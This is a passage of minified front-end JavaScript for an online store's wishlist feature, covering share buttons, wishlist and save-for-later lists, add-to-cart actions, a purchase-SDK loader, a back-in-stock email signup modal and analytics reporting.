  @media (max-width: 750px) {
    margin-top: 16px;
  }
`,ja=Q.a`
  text-decoration: none;
  margin-right: 16px;
`,X4=Q.img`
  width: 18px;
  height: 18px;
  object-fit: contain;
`,J4=e=>{const{t}=ht(),{onCopyLink:r,shareLink:n,twitter:o,facebook:i,email:a}=e,{report:s}=Gn(),l=Y2(),c=!(a!=null&&a.iconType)||(a==null?void 0:a.iconType)==="default";return d(K4,{children:[i.selected&&d(ja,{href:`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(n)}`,target:"_blank",rel:"noreferrer",children:d(Yo,{onClick:()=>{s({page:177,action_type:102,component:231,module:-999,event_id:3238})},children:[d("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3ZM11.9119 7.66204C12.2359 7.53242 12.5113 7.5 12.803 7.5L12.8029 7.51621H14.2449V9.10399H13.3862C13.127 9.10399 12.9649 9.16881 12.8839 9.31462C12.8191 9.39565 12.8029 9.55767 12.8029 9.78449V10.4974H14.2611L14.0829 12.0852H12.803V16.6703H10.9235V12.0852H10V10.4974H10.9235V9.54146C10.9235 8.55315 11.2476 7.93745 11.9119 7.66204Z",fill:"currentColor"})}),d(Ko,{children:t("wishlist.share")})]})}),(o==null?void 0:o.selected)&&d(ja,{target:"_blank",rel:"noreferrer",href:`https://twitter.com/intent/tweet?text=${encodeURIComponent((o==null?void 0:o.message)||"")}&url=${encodeURIComponent(n)}`,children:d(Yo,{onClick:()=>{s({page:177,action_type:102,component:232,module:-999,event_id:3239})},children:[d("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.5 3C7.52944 3 3.5 7.02944 3.5 12C3.5 16.9706 7.52944 21 12.5 21C17.4706 21 21.5 16.9706 21.5 12C21.5 7.02944 17.4706 3 12.5 3ZM10.8424 15.4862C13.7668 15.3974 15.7552 13.3734 15.7552 10.5627C16.0353 10.3914 16.4111 10.0361 16.4999 9.68712C16.2198 9.85842 15.9328 9.94725 15.557 9.94725C15.9397 9.77594 16.2198 9.51581 16.3155 9.07168C16.2596 9.09952 16.2058 9.12707 16.1531 9.15409C15.8572 9.30563 15.594 9.44042 15.188 9.51581C14.1495 8.36741 11.6828 9.25567 12.1611 11.0068C10.4461 10.9243 9.4075 10.1312 8.56024 9.25567C8.08877 9.95994 8.46458 11.102 9.12736 11.451C8.74472 11.451 8.5534 11.3685 8.36892 11.2796C8.36892 12.1552 8.94287 12.6818 9.70131 12.9483H8.94287C9.22302 13.5511 9.70131 13.9952 10.5486 13.9952C9.98829 14.5281 8.84721 14.7883 7.99995 14.6995C8.75839 15.2261 9.60565 15.575 10.8424 15.4862Z",fill:"currentColor"})}),d(Ko,{children:t("wishlist.tweet")})]})}),(a==null?void 0:a.selected)&&d(ja,{target:"_blank",href:`mailto:?subject=${encodeURIComponent((a==null?void 0:a.title)||"")}&body=${encodeURIComponent((a==null?void 0:a.content)||"")}`,children:d(Yo,{onClick:()=>{s({page:177,action_type:102,component:233,module:-999,event_id:3240})},children:[c&&d("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[d("rect",{x:"3",y:"3",width:"18",height:"18",rx:"9",fill:"currentColor"}),d("path",{d:"M8.39998 9.59961C8.23429 9.59961 8.09998 9.73392 8.09998 9.89961V10.2215L11.7857 11.823L15.858 10.2144V9.89961C15.858 9.73392 15.7237 9.59961 15.558 9.59961H8.39998Z",fill:l.bodyColor}),d("path",{d:"M15.858 11.182L11.7693 12.7972L8.09998 11.2028V14.5892C8.09998 14.7548 8.23429 14.8892 8.39998 14.8892H15.558C15.7237 14.8892 15.858 14.7548 15.858 14.5892V11.182Z",fill:l.bodyColor})]}),!c&&d(X4,{src:a==null?void 0:a.icon}),d(Ko,{children:t("wishlist.notice.email")})]})}),d(Yo,{onClick:()=>{r(),s({page:177,action_type:102,component:230,module:-999,event_id:3237})},children:[d("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[d("rect",{x:"3",y:"3",width:"18",height:"18",rx:"9",fill:"currentColor"}),d("g",{"clip-path":"url(#clip0_3933_21571)",children:[d("path",{d:"M9.80621 16.4436C9.24371 16.4436 8.68121 16.2186 8.23121 15.7686C7.33121 14.8686 7.33121 13.4623 8.23121 12.5623L9.41246 11.3811L10.2 12.1686L9.01871 13.3498C8.56871 13.7998 8.56871 14.4748 9.01871 14.9248C9.46871 15.3748 10.1437 15.3748 10.5937 14.9248L12.1687 13.3498C12.3937 13.1248 12.5062 12.8436 12.5062 12.5623C12.5062 12.2811 12.3937 11.9998 12.225 11.7748L11.6062 11.2123L12.3937 10.4248L13.0125 11.0436C13.4062 11.4373 13.6312 11.9998 13.6312 12.6186C13.6312 13.2373 13.4062 13.7998 12.9562 14.1936L11.3812 15.7686C10.9875 16.2186 10.3687 16.4436 9.80621 16.4436Z",fill:l.bodyColor}),d("path",{d:"M11.6063 13.5744L10.9875 13.0119C10.0875 12.1119 10.0875 10.7057 10.9875 9.80566L12.5625 8.23066C13.4625 7.33066 14.8688 7.33066 15.7687 8.23066C16.6687 9.13066 16.6687 10.5369 15.7687 11.4369L14.5875 12.6182L13.8 11.8307L14.9813 10.6494C15.4313 10.1994 15.4313 9.52441 14.9813 9.07441C14.5312 8.62441 13.8 8.62441 13.4062 9.07441L11.775 10.5932C11.325 11.0432 11.325 11.7182 11.775 12.1682L12.3937 12.7869L11.6063 13.5744Z",fill:l.bodyColor})]}),d("defs",{children:d("clipPath",{id:"clip0_3933_21571",children:d("rect",{width:"9",height:"9",fill:l.bodyColor,transform:"translate(7.5 7.5)"})})})]}),d(Ko,{children:t("wishlist.copy.link")})]})]})};function Q4(){return d("span",{children:d("svg",{className:"loadingIcon",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{d:"M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665",stroke:"currentColor","stroke-width":"2.5","stroke-linecap":"round"})})})}const ew=e=>Te("svg",{xmlns:"http://www.w3.org/2000/svg",width:40,height:40,viewBox:"0 0 40 40",fill:"none",...e},Te("path",{d:"M14.0389 18.9395L24.0389 8.93945L26.1603 11.0608L17.2209 20.0001L26.1603 28.9395L24.0389 31.0608L14.0389 21.0608C13.4532 20.475 13.4532 19.5252 14.0389 18.9395Z",fill:"#474F5E"})),tw=e=>{var o,i,a,s;window.__loadProductPurchaseSDKPromise__||(window.__loadProductPurchaseSDKPromise__={}),window.__loadProductPurchaseSDKPromise__.promise||(window.__loadProductPurchaseSDKPromise__.promise=new Promise(l=>{window.__loadProductPurchaseSDKPromise__._resolve_=l}),(o=window==null?void 0:window.productPurchaseSDK)!=null&&o.createPurchaseInstances&&((a=(i=window.__loadProductPurchaseSDKPromise__)==null?void 0:i._resolve_)==null||a.call(i),(s=window.__loadProductPurchaseSDKPromise__)==null||delete s._resolve_));const t="/cf-edge-static/28685355010abb517c876a0f3e5f5237/purchase-sdk-load.js";let r=0;function n(){const l=document.createElement("script");l.src=t,l.async=!0,l.crossOrigin="anonymous",document.body.appendChild(l),l.onerror=()=>{if(l.remove(),r>3){window.__loadProductPurchaseSDK__=!1,e!=null&&e.onError&&e.onError();return}r++,n()},l.onload=()=>{l.remove()}}return window.__loadProductPurchaseSDK__||(window.__loadProductPurchaseSDK__=!0,n()),window.__loadProductPurchaseSDKPromise__.promise},rw=()=>{window.magpieBridge||(window.magpieBridge={})};function nw(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}rw();nw();const ow=e=>{const[t,r]=Z();async function n(){var a;window!=null&&window.productPurchaseSDK||await tw();const o=(a=window==null?void 0:window.productPurchaseSDK)==null?void 0:a.createPurchaseInstances("WISHLIST"),i=o==null?void 0:o.register("WISHLIST",{...e});r(i)}return ie(()=>{n()},[]),{instance:t}},iw="_addToBoard_ph8on_1",aw="_back_ph8on_12",sw="_operate_ph8on_16",lw="_addToCart_ph8on_20",Xo={addToBoard:iw,back:aw,operate:sw,addToCart:lw},bu=e=>`popconfirm${e}`,zf=({onGoLogin:e,isSaveForLater:t})=>{var be,ye;const r=Wi(),{state:n,forceRefresh:o,customWishlistUrl:i}=$e(at),[a,s]=Z(!1),[l,c]=Z(!1),[u,f]=Z([]),[p,b]=Z({}),[_,g]=Z([]),[y,C]=Z(""),S=He(""),[P,H]=Z(0),[L,O]=Z(!1),[j,D]=Z({skuId:"",spuId:""}),[B,W]=Z(!1),[q,v]=Z(null),[h,m]=Z(null),[k,T]=Z([]),[x,z]=Z(void 0),[X,re]=Z(1),{report:le}=Gn(),$=(be=rn.parse(location.search))!=null?be:void 0,M=($==null?void 0:$.token)||void 0,Y=($==null?void 0:$.groupId)||void 0,ee=!!M,{t:E}=ht(),ce=cl(n.color.btn_background),[G,Se]=Z(!1),{instance:pe}=ow({completed(F,J,Ee,Ie){var Ue,At,kt,ae;Ie&&((At=(Ue=Ee==null?void 0:Ee.sdk_parasiticData)==null?void 0:Ue.handleSuccess)==null||At.call(Ue)),(ae=(kt=Ee==null?void 0:Ee.sdk_parasiticData)==null?void 0:kt.handleFinally)==null||ae.call(kt)}}),_e=async(F,J)=>{T(Ee=>Ee.concat(J)),await oe([{productId:F,skuId:J}]),o==null||o({}),g(Ee=>Ee.filter(Ie=>Ie.skuId!==J)),w(X)},{run:w,refresh:A,loading:N}=St((F=X)=>ee?(Pe()?d5:f5)({sortBy:F,shareToken:M,groupId:Y}):t?(Pe()?wf:Cf)({sortBy:F,getProductInfoFlag:!0}):(Pe()?o5:i5)({sortBy:F,groupId:Y}),{onSuccess(F){var Ee,Ie;if(T([]),O(!1),F.code!=="SUCCESS"){if(ee){if(!Pe()&&!((Ie=(Ee=n==null?void 0:n.icon)==null?void 0:Ee.visitorData)!=null&&Ie.collect)){e();return}location.href=Qe(i)}return}x===void 0&&z(F.data.total),H(F.data.total);const J=F.data.productInfoDetailBos||[];g(J),b(F.data),zt()&&fr()&&Rf(J).then(Ue=>{g(Ue)})}}),{data:U}=St(Pe()?Xy:Jy,{ready:!ee}),ne=(U==null?void 0:U.data)||null,oe=yt(F=>t?(Pe()?Sf:kf)({products:F}):(Pe()?c5:u5)({groupId:Y,products:F}),[Y,t]);ie(()=>{window.addEventListener("click",F=>{if(!S.current)return;const J=document.querySelector(`.${S.current}`);J!=null&&J.contains(F.target)||(C(""),S.current="")})},[]);const ge=xf("top-right"),we=Be(()=>!(p!=null&&p.shareToken)||!(p!=null&&p.groupId)?null:Qe(`${location.origin}${location.pathname}?token=${p==null?void 0:p.shareToken}&groupId=${p==null?void 0:p.groupId}`),[p==null?void 0:p.shareToken,p==null?void 0:p.groupId]),me=F=>{let J;switch(F){case 2:J={page:177,action_type:102,component:239,module:-999,event_id:3246};break;case 3:J={page:177,action_type:102,component:238,module:-999,event_id:3245};break;case 1:J={page:177,action_type:102,component:237,module:-999,event_id:3244};break}le(J)};ie(()=>{ee||le({page:177,action_type:101,component:-999,module:-999,event_id:3144,event_name:"View"})},[ee,le]);const Ve=()=>{const F=_.filter(J=>!(!J.shelves||J.trackerStock&&J.stock<=0&&!J.allowOversold));F.length!==0&&(pe==null||pe.addToCart({products:F.map(J=>({productSeq:J.productId,productSku:J.skuId,productNum:1,productPrice:J.price})),sdk_parasiticData:{handleSuccess:()=>{const J=F.map(Ee=>({productId:Ee.productId,skuId:Ee.skuId}));ee?(r==null||r.render({type:"forceUpdate",open:!0}),w(X)):(f(J),c(!0)),o==null||o({})}}},{customHandleInSeed:!0}))};return d(k4,{className:"notranslate",children:[d(F4,{children:[d(x4,{style:{color:n.color.text},className:"title3",children:t?null:d(ve,{children:[d("a",{className:Xo.back,href:Qe(i),children:d(ew,{})}),ee?p.buyerId||p.buyerName?E("wishlist.share.title",{userName:(p==null?void 0:p.buyerName)||""}):E("wishlist.share.title.visitor"):p==null?void 0:p.groupName]})}),!ee&&we&&d(J4,{facebook:{selected:((ye=ne==null?void 0:ne.facebook)==null?void 0:ye.selected)||!1},shareLink:we,email:(ne==null?void 0:ne.email)||void 0,twitter:(ne==null?void 0:ne.twitter)||void 0,onCopyLink:()=>{Vi.show({contentClassName:"notranslate",content:E("wishlist.share.linkCopy")}),s4(we)}}),ee&&d($4,{style:{color:n.color.btn_text,backgroundColor:n.color.btn_background},onClick:()=>{var F,J;if(le({page:178,action_type:102,component:240,module:-999,event_id:3247}),!Pe()&&!((J=(F=n==null?void 0:n.icon)==null?void 0:F.visitorData)!=null&&J.collect)){e();return}location.href=Qe(i)},btnType:"primary",children:E("wishlist.view.my")})]}),P===0&&x!==void 0&&(p==null?void 0:p.groupType)!==Wr.SVAE_FOR_LATER&&d(ve,{children:[d(Ra,{style:{color:n.color.text},children:E("wishlist.productList.empty")}),d(Ma,{children:d("a",{href:Qe("/"),children:d(Da,{style:{color:n.color.btn_text,backgroundColor:n.color.btn_background,textTransform:"uppercase"},children:E("wishlist.shop")})})})]}),P===0&&x!==void 0&&(p==null?void 0:p.groupType)===Wr.SVAE_FOR_LATER&&d(ve,{children:[d(Ra,{style:{color:n.color.text},children:E("wishlist.saveForLater.empty")}),d(Ma,{children:d("a",{href:Qe("/"),children:d(Da,{style:{color:n.color.btn_text,backgroundColor:n.color.btn_background,textTransform:"uppercase"},children:E("wishlist.shop")})})})]}),!N&&p&&!(p!=null&&p.groupId)&&d(ve,{children:[d(Ra,{style:{color:n.color.text},children:E(t?"wishlist.saveForLater.empty":"wishlist.group.wasDeleted")}),d(Ma,{children:d("a",{href:Qe("/"),children:d(Da,{style:{color:n.color.btn_text,backgroundColor:n.color.btn_background,textTransform:"uppercase"},children:E("wishlist.shop")})})})]}),P!==0&&(p==null?void 0:p.groupId)&&d(E4,{children:[d(L4,{children:E("wishlist.product",{num:P||0})}),d("div",{className:Xo.operate,children:[d(Lt,{className:Xo.addToCart,style:{color:n.color.btn_text,backgroundColor:n.color.btn_background},onClick:Ve,children:E("wishlist.addAllToCart")}),d(A4,{children:[d(T4,{value:X,onChange:F=>{g([]);const J=parseInt(F.target.value,10);re(J),w(J),me(J)},children:[d("option",{value:1,children:E("wishlist.sort.recently")}),d("option",{value:3,children:E("wishlist.sort.low")}),d("option",{value:2,children:E("wishlist.sort.high")})]}),d("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{d:"M0.498942 3.05078L4.94869 7.50053L9.39844 3.05078",stroke:"currentColor","stroke-linecap":"round"})})]})]})]}),d(P4,{children:[d(H4,{children:_.map(F=>{var J,Ee;return d(B4,{uniqueKey:F.uniqueKey,customUrl:F.customUrl,addWishPrice:F.addWishPrice,spuId:F.productId,skuId:F.skuId,src:(J=F==null?void 0:F.imageList)==null?void 0:J[0],price:F.price,originPrice:F.originPrice,title:F.title,loading:k.includes(F.skuId),attribute:(Ee=F==null?void 0:F.attributeValueList)==null?void 0:Ee.filter(Ie=>Ie.type!=="OTHER").map(Ie=>Ie.value).join("/"),boxSlot:ee?void 0:d(ul,{active:!0,eventType:"preact",popconfirmShow:y&&y===F.skuId,iconType:3,color:n.icon.list.iconColor,popconfirm:!n.isMobile,onClick:Ie=>{if(Ie.returnValue=!1,Ie.preventDefault(),D({skuId:F.skuId,spuId:F.productId}),n.isMobile){Se(!0);return}C(F.skuId),S.current=bu(F.skuId),le({page:177,action_type:102,component:234,module:150,event_id:3241,product_id:F.productId,sku_id:F.skuId})},onOk:()=>{C(""),S.current="",_e(F.productId,F.skuId),le({page:177,action_type:102,component:235,module:150,event_id:3242})},onCancel:()=>{C(""),S.current="",le({page:177,action_type:102,component:236,module:150,event_id:3243})},className:`${bu(F.skuId)}`,style:{position:"absolute",zIndex:2,...ge}}),buttonSlot:d(ve,{children:[F.trackerStock&&F.stock<=0&&!F.allowOversold&&(F==null?void 0:F.shelves)&&d(vu,{style:{color:n.color.text,borderColor:n.color.text},children:E("wishlist.sold")}),!(F!=null&&F.shelves)&&d(vu,{style:{color:n.color.text,borderColor:n.color.text},children:E("wishlist.invalid")}),(F.stock>0||!F.trackerStock||F.allowOversold)&&(F==null?void 0:F.shelves)&&d(I4,{disabled:B,style:{color:n.color.btn_text,backgroundColor:n.color.btn_background},onClick:Ie=>{F.productId,F.skuId,F.title,F.price,Ie.preventDefault(),le({page:177,action_type:102,component:229,module:-999,event_id:3236,product_id:F.productId,sku_id:F.skuId,event_name:"AddToCart"}),W(!0),v(F.skuId),pe==null||pe.addToCart({products:[{productSeq:F.productId,productSku:F.skuId,productNum:1,productPrice:F.price}],sdk_parasiticData:{handleSuccess:()=>{const Ue=[{productId:F.productId,skuId:F.skuId}];ee?(r==null||r.render({type:"forceUpdate",open:!0}),w(X)):(f(Ue),c(!0)),o==null||o({})},handleFinally:()=>{W(!1),v(null)}}},{customHandleInSeed:!0})},children:B&&q===F.skuId?d(Q4,{}):E("wishlist.cart")}),t||ee||!Pe()?null:d("div",{className:Xo.addToBoard,onClick:Ie=>{Ie.stopPropagation(),Ie.preventDefault(),v(F.skuId),m(F.productId),s(!0)},children:E("wishlist.group.move")})]})},F.skuId)})}),L&&d(qf,{children:d("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:d("path",{d:"M32 20C32 26.6274 26.6274 32 20 32C13.3726 32 8 26.6274 8 20C8 13.3726 13.3726 8 20 8",stroke:n.color.text,"stroke-width":"3","stroke-linecap":"round"})})})]}),d(en,{className:"notranslate",visible:G,maskProps:{onClick:()=>{Se(!1)},opacity:.5,closable:!0,zIndex:1020},placement:"bottom",bodyStyle:{backgroundColor:n.color.page_background},children:d(O4,{children:[d(N4,{style:{color:n.color.text},children:E("wishlist.confirm")}),d(_u,{style:{marginBottom:8,color:n.color.text,backgroundColor:`rgba(${ce.r}, ${ce.g}, ${ce.b}, 0.05)`},onClick:()=>{_e(j.spuId,j.skuId),Se(!1)},children:E("wishlist.remove")}),d(_u,{style:{color:n.color.text,borderColor:n.color.text,textTransform:"uppercase"},onClick:()=>{Se(!1)},children:E("wishlist.cancel")})]})}),d(If,{visible:a,currentGroup:Y,currentSku:q,currentSpu:h,onCancel:()=>{v(null),s(!1)},onSuccess:()=>{v(null),A(),s(!1)}}),d(Y4,{visible:l,onCancel:()=>{c(!1),f([])},onSave:()=>{c(!1),f([]),r==null||r.render({type:"forceUpdate",open:!0})},onRemove:()=>{oe(u).then(()=>{r==null||r.render({type:"forceUpdate",open:!0}),w(X),o==null||o({})}).finally(()=>{c(!1),f([])})}})]})},cw="_tab_1nid8_1",uw="_tabItem_1nid8_19",dw="_active_1nid8_23",co={tab:cw,tabItem:uw,active:dw},fw=({onGoLogin:e})=>{const{state:t}=$e(at),{t:r}=ht(),n=t.icon.saveForLater,[o,i]=Z("wishlist");return d("div",{className:"notranslate",children:[d("div",{className:co.tab,children:[d("div",{className:Ct([co.tabItem,{[co.active]:o==="wishlist"}]),onClick:()=>{i("wishlist")},children:r("wishlist.page.tab.myWishlist")}),(n==null?void 0:n.isShowIcon)&&d("div",{className:Ct([co.tabItem,{[co.active]:o==="saveForLater"}]),onClick:()=>{i("saveForLater")},children:r("wishlist.page.tab.saveForLater")})]}),o==="wishlist"?d(t4,{}):d(zf,{isSaveForLater:o==="saveForLater",onGoLogin:e})]})},pw=({onGoLogin:e})=>{var n;const t=(n=rn.parse(location.search))!=null?n:void 0;return(t==null?void 0:t.groupId)||void 0?d(zf,{onGoLogin:e,isSaveForLater:!1}):d(fw,{onGoLogin:e})},hw=e=>{var b,_,g;const{configSuccess:t,appState:r}=e,{state:n,customWishlistUrl:o,wishlistHandle:i}=$e(at),[a,s]=Z(!1),l=(b=rn.parse(location.search))!=null?b:void 0,u=!!((l==null?void 0:l.token)||void 0),f=La,p=()=>{location.href=Qe(`${yi.LOGIN_URL}?redirectUrl=${Qe(o)}`)};return ie(()=>{var S,P,H,L;const y=()=>{const O=tu(o),j=tu(i),D=new RegExp(`${O}$`,"i"),B=new RegExp(`${j}$`,"i"),W=decodeURIComponent(location.pathname);return D.test(W)||B.test(W)},C=Br()==="Page"&&y();if(!(!t||!C)){if(!r&&C){location.href=Qe("/");return}if(C&&r){if(!Pe()&&!((P=(S=n==null?void 0:n.icon)==null?void 0:S.visitorData)!=null&&P.collect)&&!u){location.href=Qe(`${yi.LOGIN_URL}?redirectUrl=${Qe(o)}`);return}if(Tt()){const W=document.querySelector(".main-page");W&&W.classList.remove("page-width--narrow")}const O=document.querySelectorAll(".container .blog-breadcrumb .blog-breadcrumb-link");if(O.length>0){const W=O[O.length-1],q=W.innerText,v="(DO NOT DELETE)";if(q.includes(v)){const h=q.replace(v,"");W.innerText=h}}const j=document.querySelector(".page-title,.main-page__title,.__sl-custom-track-page-title");j&&(j.innerText="");const D=(L=(H=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H.storeInfo)==null?void 0:L.name,B=document.querySelector(".header__heading-link span");if(D?document.title=`Wishlist - ${D}`:B?document.title=`Wishlist - ${B.textContent}`:document.title="Wishlist",!zt())document.querySelector(`.${f}`)&&s(!0);else if(Tt()){const W=document.querySelector(".main-page");if(W){if(!W.querySelector(`.${f}`)){const q=document.createElement("div");q.classList.add(La),W.append(q)}s(!0)}}else if(it()){const W=document.querySelector(".main-page__content");if(W){if(!W.querySelector(`.${f}`)){const q=document.createElement("div");q.classList.add(La),W.append(q)}s(!0)}}}}},[t,r,u,f,i,o,(g=(_=n==null?void 0:n.icon)==null?void 0:_.visitorData)==null?void 0:g.collect]),d(ve,{children:a&&d(ve,{children:et(d(pw,{onGoLogin:p}),document.querySelector(`.${f}`))})})},mw=Q.div`
  width: 620px;
  padding: 44px 20px 40px 20px;
  background-color: ${({theme:e})=>e==null?void 0:e.bodyColor};
  color: ${({theme:e})=>e==null?void 0:e.text};
  text-align: center;
  position: relative;
  @media (max-width: 750px) {
    max-width: calc(100vw - 40px);
    padding: 20px 20px 20px 20px;
    text-align: left;
  }
`,gw=Q.div`
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 16px;
  @media (max-width: 750px) {
    font-size: 16px;
    width: calc(100% - 22px);
    word-break: break-word;
    white-space: pre-wrap;
  }
`,vw=Q.div`
  font-weight: 400;
  font-size: 14px;
  line-height: 140%;
  margin-bottom: 16px;
  color: ${({theme:e})=>e==null?void 0:e.description};
`,_w=Q.div`
  position: relative;
  border-radius: ${({theme:e})=>e==null?void 0:e.btnBorderRadius}px;
  border: 1px solid ${({theme:e,error:t})=>t?"#F04949":e==null?void 0:e.entryLine};
  &:focus-within {
    .email-input-placeholder {
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      display: block;
      overflow: hidden;
      text-overflow: ellipsis;
      transform: scale(0.8) translateY(-100%);
      white-space: nowrap;
      width: 100%;
      word-break: normal;
    }
  }
`,yw=Q.div`
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  color: rgba(0, 0, 0, 0.6);
  display: -webkit-box;
  left: 16px;
  overflow: hidden;
  pointer-events: none;
  position: absolute;
  right: 0;
  text-overflow: ellipsis;
  top: 50%;
  transform: translateY(-50%);
  transform-origin: left top;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease, -o-transform 0.3s ease;
  width: 100%;
  word-break: break-word;
  text-align: left;
`,bw=Q.input`
  background: none;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  height: 48px;
  line-height: 1.15;
  padding: 24px 16px 8px;
  width: 100%;
  &::placeholder {
    font-size: 0;
  }
  &:not(:placeholder-shown) + .email-input-placeholder {
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    transform: scale(0.8) translateY(-100%);
    white-space: nowrap;
    width: 100%;
    word-break: normal;
  }
`,ww=Q.div`
  font-weight: 400;
  font-size: 12px;
  line-height: 160%;
  color: #f04949;
  text-align: left;
  margin-top: 6px;
`,Cw=Q.div`
  text-align: left;
`,Sw=Q.div`
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
`,kw=Q.div`
  position: absolute;
  right: 20px;
  top: 20px;
  cursor: pointer;
`;Lr`
  display: block;
  transform-origin: all;
  transition-duration: 0.5s;
  .notice-modal-fade-appeared {
    transform: translateY(0);
    transition-duration: 0.5s;
  }
  .notice-modal-fade-appear {
    transition-duration: 0.5s;
    width: 1100px;
    transform: translateY(30px);
  }
  .notice-modal-fade-enter {
    transition-duration: 0.5s;
    width: 1100px !important;
    transform: translateY(30px);
  }

  .notice-modal-fade-entered {
    transition-duration: 0.5s;
    transform: translateY(0);
  }

  .notice-modal-fade-exit {
    transition-duration: 0.5s;
    transform: scale(1);
  }

  .notice-modal-fade-exited {
    transition-duration: 0.5s;
    transform: scale(0.9);
  }
`;const Pw=Q.div`
  max-width: 400px;
  margin: 0 auto;
`;const Hw=/^([\w-.+]+)@([\w-.]+)\.([\w-.]+)$/,xw=e=>{var y,C,S,P,H,L,O,j;const{visible:t,onClose:r}=e,{t:n}=ht(),[o,i]=Z([]),[a,s]=Z(!1),[l]=xa.useForm(),{state:c}=$e(at),{report:u}=Gn(),f=ir(Xt.NOTIFICATION_POPUP_TITLE)||((C=(y=c.icon)==null?void 0:y.subscribeModal)==null?void 0:C.title)||n("wishlist.notice"),p=ir(Xt.NOTIFICATION_POPUP_DESCRIPTION)||((P=(S=c.icon)==null?void 0:S.subscribeModal)==null?void 0:P.desc)||n("wishlist.notice.tips"),b=ir(Xt.NOTIFICATION_POPUP_BUTTON)||((L=(H=c.icon)==null?void 0:H.subscribeModal)==null?void 0:L.buttonText)||n("wishlist.notice.btn"),{run:_,loading:g}=St(Qy,{manual:!0,onSuccess(){const D=l.getFieldsValue();r(),u({page:105,module:152,component:242,action_type:102,event_id:3258,product_id:c.product.spuId,sku_id:c.product.skuId,email:D==null?void 0:D.email})}});return ie(()=>{t||(l.resetFields(),i([]),s(!1))},[l,t]),d(en,{className:"notranslate",visible:t,maskProps:{opacity:.6,zIndex:1020},duration:350,transitionClassNames:"notice-modal-fade",children:d(mw,{children:[d(kw,{onClick:()=>{r==null||r()},children:d("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[d("path",{d:"M19.2 4.80005L4.8 19.2",stroke:"currentColor","stroke-width":"1.5"}),d("path",{d:"M4.79996 4.79995L19.2 19.2",stroke:"currentColor","stroke-width":"1.5"})]})}),d(Pw,{children:[d(gw,{children:[" ",f]}),d(vw,{children:[" ",p]}),d(xa,{form:l,style:{marginBottom:16},onFinish:D=>{g||_({allowSubscribeEmail:a?2:1,productId:c.product.spuId,skuId:c.product.skuId,email:D.email})},children:[d(_w,{error:!!(o!=null&&o.length),children:[d(xa.Field,{name:"email",validateFirst:!0,rules:[{required:!0,message:n("wishlist.notice.message.error1")},{pattern:Hw,message:n("wishlist.notice.message.error2")},{max:50,message:n("wishlist.notice.message.error3")}],children:(D,B)=>{var v;const W=d(bw,{placeholder:n("wishlist.notice.email"),type:"text"}),q=Ci(W,{...D});return(v=B==null?void 0:B.errors)!=null&&v.length?i(B.errors):i(h=>h!=null&&h.length?[]:h),d(ve,{children:q})}}),d(yw,{className:"email-input-placeholder",children:n("wishlist.notice.email")})]}),o==null?void 0:o.map(D=>d(ww,{children:D},D))]}),d(Lt,{style:{display:"block",width:"100%",fontWeight:700,fontSize:16,marginBottom:16},btnType:"primary",onClick:()=>{l.submit()},children:b}),(j=(O=c.icon)==null?void 0:O.subscribeModal)!=null&&j.showGuide?d(Cw,{children:d(Tf,{value:a,onChange:D=>{if(D){const B=l.getFieldsValue();u({page:105,module:152,component:244,action_type:102,event_id:3259,product_id:c.product.spuId,sku_id:c.product.skuId,email:B==null?void 0:B.email})}s(D)},children:d(Sw,{children:n("wishlist.notice.agreement")})})}):null]})]})})},Ew=Q(Lt)`
  width: 100%;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.3em;
  ${it&&Lr`
    background-color: ${ar.color_btn_background};
    color: ${ar.color_btn_text};
    border-radius: ${ar.btn_border_radius}px;
  `}
`,Lw="wishlist-notice",Ba="wishlist-soldout-notify-app-block",Tw=()=>{const{state:e}=$e(at),[t,r]=Z(null),[n,o]=Z(!1),{report:i,expose:a}=Gn(),s=He(),l=it()?!document.querySelector(Ba):!e.icon.detail.notifyWhenHasProduct,c=!e.product.soldOut||l,u=ir(Xt.PDP_BACKINSTOCK_BUTTON)||e.icon.detail.productNotifyBtnText||"NOTIFY WHEN AVAILABLE";if(ie(()=>{var b;if(c||t)return;const f=document.createElement("div");f.id=Lw,f.classList.add("notranslate"),it()||(f.style.marginTop="10px",f.style.marginBottom="10px");const p=Tt()?(b=document.querySelector(Pf))==null?void 0:b.closest(".product__info-item"):it()?document.querySelector(Ba):document.querySelector(T5);p&&(li(f,p),r(f))},[t,c]),ie(()=>{if(it()){const f=document.querySelector(Ba),p=f==null?void 